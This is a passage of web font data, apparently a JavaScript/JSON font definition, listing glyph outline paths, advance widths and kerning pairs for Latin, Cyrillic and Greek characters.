35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm101,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"179,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"61,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"156,-87v-4,1,-15,3,-20,3r0,84r-31,0r0,-84v-5,0,-16,-2,-20,-3r-49,87r-35,0r62,-104v-22,-24,-40,-59,-60,-86r33,0r50,76v5,5,9,7,19,7r0,-83r31,0r0,83v27,-1,31,-21,43,-41r26,-42r33,0r-60,86r62,104r-36,0","w":240,"k":{"\u044a":-8,"\u0447":4,"\u0443":-4,"\u0431":-4}},{"d":"120,-283v42,0,56,53,24,70r95,213r-34,0r-28,-65r-113,0r-28,65r-35,0r96,-213v-32,-15,-19,-70,23,-70xm167,-89r-47,-111v-13,39,-30,75,-46,111r93,0xm119,-223v14,-1,25,-8,25,-22v0,-13,-11,-21,-24,-21v-12,0,-24,6,-23,21v0,14,8,22,22,22xm100,-291v9,-16,27,-22,39,-35r36,0r0,4v-25,10,-38,33,-75,31","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240,"k":{"\u044f":4,"\u0447":12,"\u0445":4,"\u0443":4,"\u0442":12,"\u043c":4,"\u0434":4,"\u042f":12,"\u042a":20,"\u0427":16,"\u0425":16,"\u0424":12,"\u0423":12,"\u0422":24,"\u0421":12,"\u041e":12,"\u041b":4,"\u0417":12,"\u0416":8,"\u0414":8,"\u0410":12}},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"260,-28r0,100r-32,0r0,-72r-198,0r0,-248r33,0r0,220r133,0r0,-220r33,0r0,220r31,0","w":266,"k":{"\u0430":-8,"\u041e":8}},{"d":"164,-231v-38,-11,-47,19,-49,51r37,0r-5,23r-37,0r-45,233r-31,0r44,-233r-26,0r4,-23r27,0v3,-49,28,-91,86,-72"},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"105,-20v41,1,53,-27,53,-68v0,-40,-9,-69,-50,-69v-41,0,-54,27,-54,69v0,40,12,68,51,68xm47,-134v10,-28,31,-47,68,-47v56,0,76,33,76,92v1,60,-28,90,-86,93v-114,5,-104,-205,-33,-242v29,-15,71,-20,110,-26r0,28v-67,12,-144,10,-135,102","w":206,"k":{"\u044f":8,"\u044d":4,"\u044a":12,"\u0447":12,"\u0445":12,"\u0444":4,"\u0443":8,"\u0441":4,"\u043c":8,"\u043b":16,"\u0437":8,"\u0436":4,"\u0435":4,"\u0434":16,"\u0430":8}},{"d":"210,-56v0,67,-78,56,-144,56r0,-167r-58,0r0,-23r89,0r0,80v57,-1,113,-2,113,54xm177,-56v0,-37,-42,-32,-80,-32r0,66v38,0,80,4,80,-34","w":225},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":198,"k":{"\u03ca":-15,"\u03b9":15,"\u039b":33,"\u0394":33,"\u0391":33,"\u0390":-29,".":40,",":40}},{"d":"-2,-97r0,-25r259,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"197,0r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":258},{"d":"128,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":20,"\u044d":-8,"\u0444":-4,"\u0443":4,"\u0442":8,"\u0430":-4,"\u042d":8,"\u0427":28,"\u0424":12,"\u0423":16,"\u0422":28,"\u0421":8,"\u041f":4,"\u041e":8,"\u041b":-8,"\u0417":4,"\u0414":-12}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0","w":79},{"d":"186,-152v0,26,-20,49,-44,50r0,30r45,0r0,12r-45,0r0,46r-13,0r0,-46r-46,0r0,-12r46,0r0,-30v-26,-2,-44,-23,-44,-50v0,-28,21,-50,50,-51v27,-1,52,24,51,51xm171,-152v1,-22,-16,-36,-36,-36v-21,0,-36,15,-36,36v0,21,16,37,36,37v19,0,36,-18,36,-37","w":270},{"d":"115,-154r142,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-263","w":255},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0","w":255},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"93,-234v-23,-6,-37,2,-37,27r0,207r-32,0r0,-212v-3,-41,29,-56,69,-46r0,24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{"\u044f":4,"\u044d":4,"\u0444":4,"\u0441":4,"\u0440":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0436":-4,"\u0435":4,"\u0434":12,"\u0431":-4,"\u0430":4,"\u00bb":-4,".":36,",":36}},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149","w":208},{"d":"24,-141v0,-71,41,-110,114,-110v73,1,114,38,114,110v0,60,-34,93,-74,116r79,-2r0,27r-103,0r0,-39v36,-20,63,-48,64,-100v1,-55,-27,-85,-80,-85v-53,0,-80,32,-80,85v0,53,28,81,65,100r0,39r-104,0r0,-27r79,2v-40,-23,-74,-56,-74,-116","w":276},{"d":"181,-161v11,16,11,39,14,66v9,87,-81,123,-140,81r-18,21r-29,0r32,-38v-10,-16,-13,-38,-15,-64v-8,-91,81,-121,141,-83r16,-18r30,0xm109,-20v57,4,58,-63,49,-114r-85,99v7,11,20,15,36,15xm111,-170v-56,-3,-57,65,-48,113r85,-99v-8,-10,-20,-13,-37,-14xm89,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":219},{"d":"77,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"187,-172v37,0,54,29,54,68v0,37,-17,68,-54,68v-31,0,-46,-22,-59,-49v-13,23,-26,48,-58,48v-37,0,-55,-29,-55,-68v0,-38,18,-68,55,-68v31,0,46,23,58,50v13,-23,27,-49,59,-49xm183,-59v46,0,45,-90,0,-90v-24,0,-32,22,-43,45v10,23,18,45,43,45xm73,-150v-44,0,-45,92,0,90v24,-1,33,-22,44,-45v-10,-23,-19,-45,-44,-45","w":256},{"d":"137,-103r0,103r-34,0r1,-103r-96,-145r36,0r76,118r76,-118r36,0xm141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0","w":240,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30," ":7}},{"d":"78,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r142,0r0,263r-25,0r0,-174r-117,0","w":255},{"d":"105,-217r-96,0r0,-23r96,0r0,23","w":119},{"d":"212,-139v-7,-50,-31,-85,-87,-85v-38,0,-61,18,-73,45r-31,-11v15,-39,51,-61,105,-61v79,1,113,48,120,126v12,137,-179,171,-228,63r28,-14v13,48,100,73,139,28v15,-15,25,-38,27,-64r-115,0r0,-27r115,0","w":258,"k":{"\u044f":4,"\u043c":4,"\u043b":12,"\u0436":-4,"\u0434":12,"\u042f":8,"\u0425":12,"\u041b":12,"\u0417":4,"\u0416":4,"\u0414":12}},{"d":"150,-269r0,-32r29,0r0,32r-29,0xm81,-269r0,-32r29,0r0,32r-29,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm41,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":79},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm114,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"45,-52v0,51,76,30,90,4r19,17v-26,44,-145,54,-142,-21v1,-29,19,-44,47,-47v-24,-4,-41,-17,-41,-44v0,-64,108,-64,131,-18r-23,15v-11,-27,-76,-37,-76,4v0,30,32,30,63,31r0,23v-34,0,-68,2,-68,36xm85,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":160},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm73,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"160,0v-6,-11,-7,-31,-12,-42v-11,26,-28,46,-63,46v-53,0,-69,-39,-70,-98v-1,-60,21,-100,75,-100v34,0,52,20,62,45v3,-14,7,-29,13,-41r33,0v-28,48,-32,137,-6,190r-32,0xm94,-170v-40,-2,-46,34,-46,75v0,39,4,76,44,74v69,-3,71,-145,2,-149xm100,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":208},{"d":"205,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0xm24,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":307,"k":{"\u03cc":33,"\u03ca":-17,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-30}},{"d":"78,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm139,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"70,-210r216,107r-216,108r0,-215","w":356},{"d":"197,0r0,-219r-134,0r0,219r-33,0r0,-248r201,0r0,248r-34,0","w":259},{"d":"146,-328r26,0r0,206r85,0r0,25r-174,0r0,-231r26,0r0,206r37,0r0,-206","w":255},{"d":"131,-81v-37,20,-110,25,-110,-37r0,-72r32,0v4,39,-16,99,29,99v19,0,33,-5,49,-8r0,-91r31,0r0,190r-31,0r0,-81","w":187},{"d":"17,-125v-1,-93,60,-123,159,-123r161,0r0,28r-141,0r0,79r130,0r0,27r-130,0r0,87r148,0r0,27r-205,2v-79,-2,-121,-47,-122,-127xm51,-125v0,69,38,106,111,99r0,-195v-74,-9,-111,28,-111,96","w":360},{"d":"137,-151v-7,-10,-19,-18,-35,-18v-40,0,-50,44,-53,86v-6,81,149,34,103,138v-6,13,-16,-1,-26,-3v15,-18,7,-42,-17,-47v-49,-10,-94,-24,-94,-88v0,-81,78,-145,143,-89","w":173},{"d":"25,-58r62,-62r-62,-62r19,-18r61,62r62,-62r18,19r-61,61r61,62r-17,18r-63,-62r-62,62","w":210},{"d":"106,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0","k":{"\u2019":20,"y":13,"Y":27,"W":27,"V":27,"T":27," ":13}},{"d":"-2,-97r0,-25r174,0r0,231r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0","w":255},{"d":"140,-251v81,0,123,46,123,126v0,72,-35,117,-100,126v7,30,30,48,69,40r0,23v-55,16,-95,-15,-103,-61v-73,-6,-112,-51,-112,-128v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"122,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":119},{"d":"117,0v-34,9,-63,0,-63,-40r0,-127v-19,-1,-36,2,-49,6r0,-24v35,-10,90,-3,134,-5r0,23r-53,0r0,120v-3,22,10,31,31,24r0,23","w":142,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b4":5,"\u03b1":5,"\u03ac":5}},{"d":"212,-179v-11,-49,-100,-59,-134,-22v-14,15,-23,36,-25,62r115,0r0,27r-115,0v5,52,32,87,88,88v43,1,62,-25,78,-51r27,13v-19,38,-50,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":258},{"d":"4,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm65,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"160,-217v68,-3,107,26,107,88v0,61,-38,95,-107,91r0,40r-33,0r0,-40v-68,3,-105,-28,-106,-91v0,-63,39,-91,106,-88r0,-32r33,0r0,32xm160,-62v49,3,73,-21,73,-67v1,-46,-26,-66,-73,-64r0,131xm127,-193v-47,-2,-74,18,-73,64v0,46,24,69,73,67r0,-131","w":287,"k":{"\u03ab":12,"\u03a5":12,"\u0391":10}},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,437r-26,0r0,-206r-85,0xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm87,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":119},{"d":"83,-328r26,0r0,238r148,0r0,25r-174,0r0,-263xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"107,-34v1,33,-1,61,-14,80r-21,0v8,-13,16,-27,16,-46r-15,0r0,-34r34,0xm49,-34v1,33,-1,61,-14,80r-22,0v8,-13,16,-27,17,-46r-16,0r0,-34r35,0","w":119,"k":{"\u042a":12,"\u0427":12,"\u0422":28,"\u040b":28,"\u0402":28}},{"d":"1,-215r215,0r0,215r-215,0r0,-215xm14,-202r0,189r189,0r0,-189r-189,0","w":217},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0","w":100},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u044f":12,"\u044d":8,"\u043e":16,"\u0435":16,"\u0434":28,"\u0430":12,"\u042f":8,"\u0425":16,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":8,"\u041c":4,"\u041b":20,"\u0417":8,"\u0416":4,"\u0414":24,"\u0410":24,"\u00bb":20,";":8,":":8,".":68,",":68}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm88,-140r103,0r0,29r-103,0r0,-29","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":7,"\u0391":7}},{"d":"0,-108r360,0r0,108r-360,0r0,-108","w":360},{"d":"85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"182,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"27,-177v-1,-92,116,-68,204,-71r0,248r-34,0r0,-103r-77,0r-64,103r-39,0r70,-107v-37,-6,-59,-29,-60,-70xm197,-221v-58,3,-137,-15,-137,45v1,60,77,46,137,47r0,-92","w":259},{"d":"119,17v1,27,-2,46,-15,59r-21,0v8,-10,17,-16,17,-31r-16,0r0,-28r35,0xm118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36"},{"d":"100,-20v69,3,59,-102,24,-131v-4,-5,-8,-9,-11,-12v-35,12,-65,35,-65,80v0,37,16,62,52,63xm15,-83v0,-56,38,-82,82,-97r-56,-60r0,-21r129,0r0,23r-90,-1v38,49,105,73,105,156v0,54,-31,87,-85,87v-54,0,-85,-33,-85,-87","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"\u039b":27,"\u0394":27,"\u0391":27,".":46,",":46," ":7}},{"d":"233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259,"k":{"Y":7,"W":7,"V":7,"T":7}},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"11,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm194,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":21,"\u039f":8,"\u0398":8," ":20}},{"d":"75,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r59,64r0,5r-29,0","w":119},{"d":"25,0r0,-190r32,0r0,167r71,0r0,-167r31,0r0,167r71,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-234,0","w":296,"k":{"\u0443":-4,"\u043e":4,"\u0435":4}},{"d":"72,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":282},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"257,-122r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-231r174,0","w":255},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"200,-71v5,87,-137,96,-174,38v-6,-8,-10,-16,-14,-25r29,-13v12,25,29,48,67,48v33,0,58,-14,58,-48v0,-41,-36,-45,-82,-44r0,-26v42,2,76,-5,75,-43v-1,-27,-20,-40,-49,-40v-34,0,-53,18,-62,43r-31,-10v14,-38,43,-60,94,-60v47,0,79,19,81,64v1,36,-22,50,-49,58v33,5,55,22,57,58","w":217,"k":{"\u042f":4,"\u0427":8,"\u0424":4,"\u0423":4,"\u0422":8,"\u0421":4,"\u041e":4,"\u041b":4}},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-142,0r0,-263","w":255},{"d":"115,-328r25,0r0,206r117,0r0,25r-117,0r0,206r-25,0r0,-437","w":255},{"d":"30,0r0,-248r30,0r-2,211r132,-211r39,0r0,248r-30,0r1,-209r-130,209r-40,0","w":258},{"d":"58,75v3,-29,9,-53,16,-77r-73,-188r34,0r55,160r55,-160r34,0v-28,89,-71,163,-87,265r-34,0","w":180},{"d":"85,-194v31,0,48,13,60,33r-1,-51r-52,0r0,-23r52,0r0,-26r32,0r0,26r23,0r0,23r-23,0r1,212r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73"},{"d":"62,-168v30,0,50,19,50,48v0,29,-20,50,-50,50v-29,0,-48,-21,-48,-50v0,-29,20,-48,48,-48","w":126},{"d":"-2,-128r0,-26r259,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm101,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"117,-194v44,0,60,24,60,67r0,202r-32,0r0,-196v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0v-2,-63,6,-137,-6,-190r30,0v3,10,4,22,7,32v11,-22,29,-35,61,-36"},{"d":"49,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":119},{"d":"-2,-97r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,206r85,0r0,25r-259,0","w":255},{"d":"202,-255r-205,0r0,-17r205,0r0,17","w":198},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v21,-11,32,-30,31,-62r-33,0r0,-23r33,0r0,-24r-33,0r0,-23r33,0v-19,-86,74,-119,128,-70v5,4,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-37,0,-42,28,-39,66r71,0r0,23r-71,0r0,24r71,0r0,23v-23,1,-50,-2,-71,1v0,29,-12,50,-30,61"},{"d":"140,-269r0,-32r29,0r0,32r-29,0xm71,-269r0,-32r29,0r0,32r-29,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"108,-198v-1,49,-20,84,-52,103v4,30,-10,75,20,81v17,-2,21,-17,24,-37r12,0v-4,31,-14,54,-44,55v-40,1,-43,-42,-41,-86r-24,10r0,-13r24,-10v6,-61,-23,-156,44,-156v29,0,37,24,37,53xm56,-109v23,-17,36,-48,36,-88v0,-19,-2,-41,-19,-41v-18,0,-17,21,-17,40r0,89","w":116},{"d":"33,0r0,-248r34,0r0,248r-34,0xm41,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":100},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24","w":100,"k":{"\u2019":-7,"f":7}},{"d":"10,-163v49,-45,131,36,178,-10r0,26v-51,42,-130,-34,-178,9r0,-25xm10,-89v49,-45,130,35,178,-10r0,26v-51,43,-125,-36,-178,9r0,-25","w":197},{"d":"66,14v2,48,-36,71,-83,59r0,-26v27,13,51,-5,51,-37r-1,-213v-2,-48,37,-70,83,-59r0,26v-26,-12,-50,3,-50,36r0,214","w":98},{"d":"103,-194v57,0,87,42,87,103v-1,54,-25,93,-76,95v-29,1,-46,-11,-60,-26r1,97r-32,0v8,-108,-35,-269,80,-269xm110,-20v36,0,46,-32,46,-72v0,-44,-15,-79,-55,-79v-55,0,-46,68,-46,125v12,15,30,26,55,26","w":204,"k":{"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"87,90v12,-2,8,-13,9,-31r0,-359r26,0r0,331v-1,40,-14,72,-52,77v-25,3,-34,-34,-9,-35v12,-1,19,14,26,17","w":217},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0"},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"53,0r-27,0r162,-248r28,0xm10,-186v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm62,-142v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,3,44,26,44xm131,-62v0,-40,14,-64,53,-64v37,1,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm183,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-28,20,-28,45v0,24,4,44,27,44xm246,-62v0,-40,14,-64,53,-64v37,0,51,25,51,64v0,39,-15,63,-52,64v-38,0,-52,-25,-52,-64xm298,-18v23,0,25,-21,26,-44v0,-25,-2,-45,-25,-45v-24,0,-27,19,-27,45v0,25,4,44,26,44","w":360},{"d":"113,4v-58,0,-90,-22,-89,-81r0,-113r32,0v4,52,-12,124,13,157v11,8,